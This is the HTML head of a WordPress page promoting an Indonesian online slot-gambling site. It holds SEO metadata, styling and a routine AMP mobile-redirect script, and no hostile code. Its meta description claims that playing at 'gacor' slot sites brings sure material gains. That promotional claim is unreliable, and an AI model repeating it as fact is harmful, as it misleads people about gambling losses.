

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/
body_size: 20460
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/forcefactorreviewsnow.com\/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Pagai Selatan - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Pagai Selatan - Forcefactorreviewsnow" />
	<meta property="og:description" content="Untuk Anda yang benar-benar di sini amat puas dengan permainan slots pastinya tidak ada kelirunya untuk coba main dalam website slots gacor. Dengan Anda masuk serta main di web ini lantas tentunya segera bisa mendapat banyak keuntungan. Dapat itu keuntungan materi serta non materi. Untuk Anda yang hendak masuk di site ini pastinya tidak hanya [&hellip;]" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta property="article:published_time" content="2023-01-08T13:33:34+00:00" />
	<meta property="og:image" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/#article","isPartOf":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/"},"author":{"name":"admin","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"headline":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Pagai Selatan","datePublished":"2023-01-08T13:33:34+00:00","mainEntityOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/"},"wordCount":1958,"commentCount":0,"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/","url":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/","name":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Pagai Selatan - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:33:34+00:00","author":{"@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"breadcrumb":{"@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Pagai Selatan"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://forcefactorreviewsnow.com"],"url":"https://forcefactorreviewsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/posts/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forcefactorreviewsnow.com/?p=137' />
